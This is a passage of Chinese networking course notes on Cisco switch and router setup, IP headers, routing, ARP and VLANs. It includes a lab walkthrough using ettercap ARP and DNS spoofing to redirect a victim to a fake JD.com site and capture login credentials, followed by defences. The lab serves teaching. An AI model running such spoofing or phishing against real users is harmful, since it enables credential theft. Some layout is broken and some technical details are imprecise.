hostname sw1

conf t

no hostname sw1

25)清空/擦除/初始化配置

en

erase startup-config

26)为3层端口配置IP

day1r 04交换出基本含.mp4

口X

(4)远程配置3层接口

//基础:配置IP

Router> enable

Router# configure terminal

Router(config)# do sh ip int b

Router(config)# int f0/0

Router(config-if)# ip add 10.1.1.254 255.255.255.0

Router(config-if)# no shut

Router(config-if)# exit

//方法1:配置路由器 telnet 密码,打开路由器 23 端口号,可以远程连接

Router> enable

Router# configure terminal

Router(config)# line vty 0 3

Router(config-line)# password 123456

Router(config-line)# login

Router(config-line)# exit

Router(config)# enable password feifei

//验证:PC远程telnet登录,配置路由器

PC>telnet 10.1.1.254

Router>en

Router#conf t

Router(config)#ho R1

R1(config)#end

R1#exit

[Connection to 10.1.1.254 closed by foreign host]

//方法2:配置路由器 ssh 服务,加密传输

Router> enable

Router# configure terminal

R1(config)# ho R1

R1(config)# ip domain-name r1.dq.com

R1(config)# crypto key generate rsa

R1(config)# line vty 0 4

R1(config-line)# transport input ?

all All protocols

none No protocols

ssh TCP/IP SSH protocol

telnet TCP/IP Telnet protocol

R1(config-line)# transport input ssh

Router(config-line)# exit

//验证:PC远程ssh登录,配置路由器

PC>ssh -l R1 10.1.1.254

//方法3:ssh服务,不需要密码,不需要身份验证

R1(config-line)# line vty 0 4

R1(config-line)# no password

R1(config-line)# no login

//方法4:ssh服务,身份验证

R1(config-line)# login local

R1(config-line)# exit

R1(config)# username xx password 123.com

R1(config)# do sh run

再次远程配置的时候,就需要账号和密码的验证了

(5)为交换机配置管理IP和网关

交换机(不隔离网段)用来连接同一网段,路由器用来连接不同网段。

给交换机配置ip和网关,实际上是给交换机内部的虚拟pc配置网关。

// 配置ip

Switch> conf t

Switch(config)# int vlan 1

Switch(config-if)# ip add 10. 1. 1.253 255. 255.255.0

Switch(config-if)# no shut

Switch(config-if)# do sh ip int b

Switch(config-if)# exit

//配置远程连接

Switch(config)# ho sw1

sw1(config)# line vty 0 4

sw1(config-line)# login local

sw1(config-line)# exit

sw1(config)# username dq password 123456

sw1(config)# exit

远程连接:telnet 10.1.1.253

//为交换机配默认网关,目的是可被跨网段管理!

Switch> conf t

Switch(config)# ip default-gateway 10.1.1.254

(6)关闭自动解析功能

conf t

no ip domain-lookup

9 网络层IP包头分析+路由原理+ARP(地址解析协议)

(1)IP包头分析

ip包格式

IP包头的长度可变

(

20-60字节

),

可选项

轻易不会被使用,所以

一般是20字节

。

-

版本(4bit):

-

首部长度(4bit):

4位bit

,1bit的标示数代表首部是4个字节长,所以

15对应60字节

。普通的IP首部长为20个字节长,所以这个标识符值为5即可,60是最大字节长。所有首部长度主要告诉对方,我的包中

是否有可选项

。 -

优先级与服务类型(8bit)

:严格来说,前3bit代表优先级,中间4bit代表服务类型,最后1bit是保留项。 -

总长度(16bit)

:分片之前的ip包的长度。 -

标识符(16bit)

:唯一的标识分片之前的数据包,分片后的各个IP包的标识符相同。 -

标志(3bit)

:

第1个bit为

保留位

;

第2个bit表示

是否分片

, 为

0表示进行了分片

,1表示未进行分片;

第3个bit表示

是否是最后一个分片

,为

0表示是最后一个分片

,为1表示不是最后一个分片,还有后续分片。 010(未分片,

现在的防火墙会开启只允许010通过,所以不允许网络层分片,而将分片的压力交给了应用层。

),000(分片了,我是最后一个分片),001(分片了,我不是最后一个分片) -

段偏移量(13bit)

:一般为1480的倍数。0,1480×1,1480×2,1480×3… -

TTL(8bit)

:Time To Live 生存时间,TTL的值是0~255,代表 IP报文 的生存时间,单位不是秒,而是多少跳。

TTL的作用:防止数据包永久的循环下去。

Linux TTL<100

Windows TTL>100

网络设备(例如网关) TTL=255

例如:tracert www.baidu.com -

协议号(8bit)

:和数据链路层的类型类似,但此处不只是识别上层也识别同层,所以称之为

识别上层协议。

6(TCP),17(UDP),1(ICMP)。 -

首部校验和(16bit)

:校验3层ip包头,即20-60字节 -

源地址(32bit)

:源ip地址 -

目标地址(32bit)

:目标ip地址 -

可选项

: -

数据

:应用层+传输层的段数据

(2)路由原理与路由表配置

1)路由原理

路由:路由器为

IP包

选择路径的过程(不同网段之间)。

路由表:路由器为

IP包

选择路径的

依据

。

在一个路由表中,管理距离值与路由条目成反比,而S

管理的路由条目最多,所以S

最后考虑。

- C(直连路由)–>S(静态路由) –>S* (默认路由)

-

浮动路由

2)路由表配置

**静态路由**

conf t

ip route 目标网段 子网掩码 下一跳IP

如:

ip route 70.1.1.0 255.255.255.0 20.1.1.2

**默认路由**

conf t

ip route 0.0.0.0 0.0.0.0 下一跳IP

如:

ip route 0.0.0.0 0.0.0.0 20.1.1.2

//当出现两个默认路由,当布置备用网段时候需要

ip route 0.0.0.0 0.0.0.0 20.1.1.2 (没有写,相当于1,所以优先级高于30网段)

ip route 0.0.0.0 0.0.0.0 30.1.1.1 2

**浮动路由**

在静态或默认路由 后加空格 + 数字(正整数)

查看路由表:

show ip route

查看接口列表:

show ip int b

sh run



3)路由器的工作原理

路由器收到一个数据帧之后

1)首先

检查帧头中的目标MAC地址

是否是自己,如果不是则丢弃,如果是则解封装,并将IP数据包送到路由器内部。

2)路由器

检查IP包头中的目标IP

,并

匹配路由表

,如果匹配失败,则丢弃,并向源IP回馈错误信息;如匹配成功,则将IP包路由到出接口。

3)封装帧。

首先将

出接口的MAC地址作为源MAC地址封装好

,然后

检查ARP缓存表

,检查是否有下一跳的MAC地址。如果有,则提取出来并作为目标MAC地址封装到帧头中;如果没有,则发送ARP广播请求下一跳的MAC地址,获取到对方的MAC地址,添加到ARP缓存表中,然后再封装成帧。

4)最后

将数据帧发出去

。

(3)ARP地址解析协议

1)原理介绍

-

Address Resolution Protocol 地址解析协议

:将一个已知的 IP地址

解析成MAC地址

。 (后到后得) -

Windows系统中的

ARP缓存表

操作命令

查看arp缓存表:

arp -a

清除arp缓存:

arp -d

arp绑定:

arp -s

-

特点

:广播请求,单播应答;在

内网

中发挥作用。 -

原理

1)发送ARP广播请求

ARP报文内容:我是10.1.1.1 我的mac:AA

谁是10.1.1.3 你的mac:?

2)接收ARP单播应答

-

arp攻击/欺骗的原理

:通过

虚假的单播/广播报文

实现的攻击/欺骗。

1)虚假报文的mac是伪造的不存在的,实现ARP攻击,结果为中断通信/断网;

2)虚假报文的mac是攻击者自身的mac地址,实现ARP欺骗,结果可以监听、窃取、篡改、控制流量,但不中断通信!

-

ARP攻击者通过发送伪造的arp报文对受害者进行ARP缓存投毒。 ARP攻击成功的原因是

ARP协议没有验证机制

。



2)ARP实验演示(攻击+欺骗)

FTP、HTTP、IMAP、LDAP、POP3、SMB、Telnet、VNC、TDS、TNS、SMTP、NNTP、DCE/RPC、MSKerb5-PreAuth、Radius-Keys、Radius-Users、ICQ、IKE-PSK、MySOL

3)中间人攻击



- 目标:使用kali系统模拟攻击者,利用中间人的攻击手段来获取用户登录的用户名与密码。

- 环境介绍及拓扑图

WindowsXP----模拟客户机

Windows server 2003----模拟WEB及FTP服务器

Kali ----模拟攻击机

Web站点素材:zhivote

工具:ettercap(kali自带)

-

攻击基本原理

– 实验流程

开启Kali﹑XP及win2003三台虚拟机!具体详见百度网盘。



4)DNS欺骗、ARP攻击及钓鱼网站制作

-

背景

钓鱼者

运用社会工程学

(social engineering)知识诱骗受害者,以

在未授权情况下获取对方的姓名、年龄、邮箱账号、甚至是银行卡密码等私人信息

。

钓鱼往往和社会工程学相结合进行诱导,而社会工程学是黑客的内功,能否灵活运用可以体现一个黑客的个人修为,所以说防人之心不可无这句话并非没有道理,凡事不要害人但是总要留个心眼否则最终受伤的就是自己。

社会工程学黑客常见伎俩:

电话号码欺骗、利用坏消息作案、滥用网民对社交等网站的信任、二维码引诱

说明:

本案例利用虚假的京东网站,并且使用DNS与ARP欺骗手段诱使用户输入真实的用户名密码。 -

实现目标

使用 kali 系统模拟攻击者,利用中间人的攻击手段来对受害者进行DNS欺骟、使受害者通过访问假的京东网站来获取用户登录的用户名与密码。

-

环境介绍



WindowsXP — 模拟客户机

Windows server 2003 —- 模拟公网的DNS服务器与京东网站服务器

Kali – 模拟攻击机

工具:ettercap(kali自带) -

实验拓扑

-

实验流程

步骤一:开启虚拟机并配置IP

1)开启Kali、XP及win2003三台虚拟机,注意第一次开虚拟机时会出现如图中的情况,选择我已移动该虚拟机即可(kali)!

2)并将此三台虚拟机放到同一个虚拟网络中,本实验为 VMnet2。

3)设置客户机 win XP 的 IP 地址为 10.1.1.1

4)配置攻击机 kali 的 IP 地址为 10.1.1.2,命令如下:

ifconfig eth0 10.1.1.2/24

5)设置服务器 win2003 的 IP 地址为10.1.1.3(方法同XP)

注意:三台虚拟机的子网掩码均为255.255.255.0

6)IP设置完毕后,使用ping命令测试网络连通性。(应确保防火墙已关闭)

步骤二:在win2003中搭建京东WEB服务器及DNS服务器

1)将实验网站的文件夹JD,放到win2003的D盘中。

2)部署WEB服务器及DNS服务器 启动IIS:开始—管理工具—Internet信息服务(IIS)管理器。

然后打开 Internet信息服务(IIS)管理器 ,点击默认网站右键属性。

主目录–指向D盘的JD站点目录;

设置默认首页;

3)打开DNS服务工具;

新建jd.com解析文件,并添加一条A记录:www.jd.com — 指向 — 10.1.1.3;

步骤三:客户机尝试访问真正的京东

1)在XP虚拟机中,用浏览器打开图中的网址www.jd.com

2)尝试解析京东网站域名,结果为正确的IP地址。

步骤四:开启ARP欺骗、DNS欺骗

1)将钓鱼网页的所有文件放到 kali 的/var/www/html/路径下, 并修改 1.txt 的权限, 使这个文档可以写入数 据。

2)开启apache服务,并检查80端口是否已开启。

3)修改 DNS 欺骗配置文件, 使用 vim 编辑器, 命令: vim /etc/ettercap/etter.dns,然后 添加一条 A 记录, 添加一条 PTR 记录,使用户访问任何网页,全部指向为10.1.1.2

4)打开ettercap软件,如图,在搜索框中输入etter,即可搜索到ettercap软件。

5)选择sniff–unified sniffing,并选择监听eth0。

6)然后选择Hosts——Scan for hosts,如图,

7)扫描完成后选择Hosts——Hosts list,可以看到扫描到的主机,如图.

8)添加欺骗记录

选中10.1.1.1,点击Add to Target 1。

选中10.1.1.3,然后点击 Add to Target2.

9)在Mitm选择ARP欺骗

在弹出的窗口中,勾选第一个点击确定,

在弹出的窗口中, 找到 dns spoof 并双击出现*号,开始DNS欺骗, 如图

步骤五:开始钓鱼

1)在XP系统中,再次登录www.jd.com输入用户名密码等,如图,然后点击登录。

2)在kali虚拟机中,已经钓鱼成功,并钓到京东的登录账户及密码。 -

服务命令

开启apache服务 // systemctl start apache2

netstat -antpl //查看开启的服务

cd /var/www/html //网站默认存放目录

rm -rf * //删除当然目录下所有文件和目录

ls -l //查看权限

5)ARP防御

1)静态ARP绑定:手工绑定(双向绑定)【一般银行使用这种方式】

windows客户机:arp -s 10.1.1.254 00-01-2c-a0-e1-09

arp -a

查看ARP缓存表

2)ARP防火墙

原理:自动绑定静态ARP,主动防御,不断发送ARP报文,证明自己的身份

逼疯网关系列,公司禁止员工使用arp防火墙,会增加公司网络的负担。小网络环境

临时启用

的一种方案。

3)硬件级别ARP防御(企业常用)

DHCP协商过程

中,交换机支持端口做

动态ARP绑定

(配合DHCP服务),将

ip和mac地址

相对应。如果有人发布ARP报文,交换机将会检测对应的ip和mac地址是否和自己记录的相一致。

静态ARP绑定。

【命令】

conf t

ip dhcp snooping

int range f0/1-48

switch(config-if-range)# shut down

switch(config-if-range)# do show ip int b

(4)VLAN:Virtual LAN 虚拟局域网

1)背景

-

广播/广播域

:广播域是能够收到一个广播的集合。交换机看到广播Mac地址是

FF FF FF FF FF FF

就会发起广播。 -

广播的危害

:增加网络/终端负担,传播病毒,安全性降低。

为什么广播只能在内网?

因为ARP协议只能在同一网段进行,路由器不转发广播报文。路由器的工作依据路由表,和路由表不匹配的地址不会被转发。 -

如何控制广播?

控制广播 = 隔离广播域

路由器隔离广播:物理隔离广播【

缺点:成本高、不灵活

】 -

采用新的技术

VLAN来控制广播

VLAN技术是在交换机上实现的且通过逻辑隔离划分的广播域。不同的VLAN id 之间是不能够通信的。 -

VLAN是做什么的?

VLAN技术诞生的最根本的作用是

控制广播

,

逻辑隔离广播域

。

一个VLAN = 一个广播域 = 一个网段

2)VLAN 的类型

静态VLAN

*手工配置

*基于端口划分 VLAN

动态VLAN

*手工配置

*基于MAC地址划分的VLAN,采用802.1x端口认证基于账号来划分vlan

3)静态VLAN命令

交换机型号:2960

######### 1 创建VLAN ###################

Switch> conf t

Switch(config)> ho sw1

sw1(config)# vlan ?

<1-1005> ISL VLAN IDs 1-1005

sw1 (config) # vlan 10

swl (config-vlan) # exit

sw1 (config) # vlan 20

sw1 (config-vlan) # name IT

swl (config-vlan) # exit

######### 2 查看VLAN表 ###################

sw1 (config) # do show vlan brief

######### 3 将端口加入到VLAN ##############

sw1 (config) # int f0/1

sw1 (config-if) # switchport access vlan 10

sw1 (config-if) # exit

sw1 (config) # do show vlan brief

-

交换机收到一个帧之后,先看MAC地址表还是先看VLAN表?

帧从进来到出去都要看

MAC地址表

,而

能不能出去则要看VLAN表

。

(5)交换机Trunk链路:解决跨交换机VLAN配置问题

-

trunk/中继链路/公共链路

作用:允许所有VLAN数据通过trunk链路。

方法:通过在数据帧上加标签,来区分不同的vlan的数据。 -

trunk标签

802.1q标签:共有协议,所有厂家都支持,标签大小4字节。属于内部标签。

ISL标签:cisco私有的,标签大小30字节26+4 -

交换机端口链路类型

接入端口:也称为access端口,一般用于连接pc,只能属于某1个vlan,也只能传输1个vlan数据

中继端口:也称trunk端口,一般用于连接其他交换机,属于公共端口,允许所有vlan的数据通过。 -

配置trunk命令

交换机型号:2960

######### 配置trunk命令 ###################

Switch> conf t

Switch(config) # int f0/x

Switch(config) # 【switchport trunk encapsulation dotlq/isl】

Switch(config) # switchport mode trunk

Switch(config) # do show vlan brief

Switch(config) # exit

######### 存在的疑问 ###################

如何解决不同vlan之间的通信问题?





(6)单臂路由

不同vlan之间的通信

转换为了

不同网关之间的通信

。

-

介绍

单臂路由

1.VLAN控制广播域

2.不同的vlan间无法通信!

3.1个vlan=1个网段

如:vlan10 IT 10.1.1.0/24.

vlan20 CW 20.1.1.0/24

-

流程分析

-

实验配置



交换机型号:2960

######### 1 配置交换机 ###################

Switch> conf t

Switch(config)> ho sw1

sw1(config)# vlan 10

swl (config-vlan) # exit

sw1 (config) # vlan 20

swl (config-vlan) # exit

sw1 (config) # int f0/1

sw1 (config-if) # switchport access vlan 10

sw1 (config-if) # exit

sw1 (config) # int f0/2

sw1 (config-if) # switchport access vlan 20

sw1 (config-if) # exit

sw1 (config) # int f0/5

sw1 (config-if) # sw m t

######### 2 配置三层路由 ###################

Router> en

Router# conf

Router (config) # host R1

R1 (config) # int f0/0.1

R1(config-subif) # encapsulation dot1Q 10

R1(config-subif) # ip add 10.1.1.254 255.255.255.0

R1(config-subif) # no shut

R1(config-subif) # exit

R1 (config) # int f0/0.2

R1(config-subif) # encapsulation dot1Q 20

R1(config-subif) # ip add 20.1.1.254 255.255.255.0

R1(config-subif) # no shut

R1(config-subif) # exit

R1 (config) # int f0/0

R1(config-if) # no shut

R1(config-if) # do show ip int b

######### 3 配置PC的 ip ###################

配置IP和网关。

-

扩展

-

作业配置

交换机型号:2960

######### 第一台交换机 ###################

Switch> conf t

Switch(config)> ho sw1

sw1 (config) # int f0/3

sw1 (config-if) # switchport mode trunk

######### 第二台交换机 ###################

Switch> conf t

